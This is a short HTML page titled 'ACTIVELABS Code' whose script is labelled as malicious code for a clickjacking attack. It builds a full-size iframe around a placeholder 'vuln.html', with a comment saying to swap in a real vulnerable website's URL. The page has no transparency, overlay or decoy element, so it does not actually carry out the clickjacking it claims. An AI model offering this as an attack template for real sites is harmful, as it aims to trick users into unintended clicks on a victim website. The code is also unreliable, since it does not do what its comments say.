 <!-- activel.html -->

<!DOCTYPE html>

<html>

<head>

<title>ACTIVELABS Code</title>

</head>

<body>

<h1>ACTIVELABs Code</h1>

<script>

// Malicious code to perform clickjacking attack

const iframe = document.createElement('iframe');

iframe.src = "vuln.html"; // Replace this with the actual URL of the vulnerable website

iframe.width = "100%";

iframe.height = "100%";

document.body.appendChild(iframe);

</script>

</body>

</html>